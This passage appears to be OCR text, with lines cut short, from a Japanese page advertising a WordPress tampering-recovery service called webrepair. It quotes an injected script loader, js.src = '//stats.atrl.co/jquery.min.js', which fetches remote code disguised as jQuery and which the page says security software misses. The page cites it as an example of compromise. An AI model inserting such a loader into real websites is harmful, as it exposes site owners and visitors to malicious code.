
外部のファイル（
js.src = “//stats.atrl.co/jquery.min.js”;
）を
ESET等セキュリティソフトが反応しません。
しかしながらサイト内ファイルへの改ざん、未知のユーザ
webrepairでは作業開始より90分での復旧実績がございま
日本で最初のWordPress改ざん復旧サービスとして産声を上げ
マルウェアや改ざん、乗っ取りの被害からWordPressを